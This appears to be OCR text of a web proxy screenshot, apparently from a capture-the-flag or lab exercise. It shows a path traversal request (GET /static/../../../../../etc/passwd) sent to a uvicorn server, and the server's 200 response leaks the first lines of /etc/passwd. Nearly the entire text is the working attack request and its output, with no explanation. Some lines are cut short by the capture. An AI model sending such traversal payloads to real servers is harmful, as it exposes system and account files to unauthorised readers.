 Request
Pretty Raw Hex \n
1 GET http://1.95.11.7:40721/static/../../../../../etc/passwd
HTTP/1.1
2 Host: 1.95.11.7:40721
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0
.8
5 Referer: http://1.95.11.7:40721/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: session=
eyJpZCI6ICJkZTI3YTY2Mi1lODk4LTQ0MDktOWQzZS1kODlkYWE2ZWU3MzAifQ
==.ZfWkZw.xSWNQuqr9AKb3yWjqLlLAbABOkI
9 If-None-Match: "fa87221a6f1315b89d5f7f80d24ddda2"
10 If-Modified-Since: Thu, 14 Mar 2024 18:21:43 GMT
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 913
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=3600
6 Content-Type: text/plain; charset=utf-8
7 Date: Sat, 16 Mar 2024 14:09:20 GMT
8 Etag: "50a447557e1ee002926d2d17c10a5d82"
9 Last-Modified: Thu, 14 Mar 2024 18:28:58 GMT
10 Server: uvicorn
11 Set-Cookie: session=
eyJpZCI6ICI2ZTUyZDE5MC02YTZkLTRkNTAtOGE1ZS01Zj
=.ZfWoEA.p4Nj5bM9OvDkiMi7dxNBz6X9rq8; path=/;
httponly; samesite=lax
12 Vary: Accept-Encoding
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologi
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi